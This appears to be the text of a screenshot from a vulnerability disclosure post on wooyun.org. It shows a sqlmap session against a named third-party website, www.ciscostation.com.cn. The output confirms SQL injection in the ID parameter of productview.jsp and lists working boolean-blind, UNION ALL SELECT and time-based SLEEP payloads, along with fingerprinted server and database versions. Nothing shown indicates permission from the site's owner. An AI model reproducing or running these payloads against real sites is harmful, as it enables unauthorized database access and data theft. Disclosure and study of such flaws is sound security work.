 C:\Python27\sqlmap>sqlmap.py -u "http://www.ciscostation.com.cn/productview.jsp?
ID=13"
sqlmap
{1.0-dev-nongit-20150203}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:55:23
[14:55:23] [INFO] resuming back-end DBMS 'mysql'
[14:55:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=13 AND 1043=1043
    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: ID=-7184 UNION ALL SELECT NULL,CONCAT(0x716a6b7671,0x57724b71564756
777459,0x71626a6b71),NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ID=13 AND SLEEP(5)
---
[14:55:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5.0.11
[14:55:25] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\sun\.sqlmap\output\www.ciscostation.com.cn'
www.wooyun.org
[*] shutting down at 14:55:25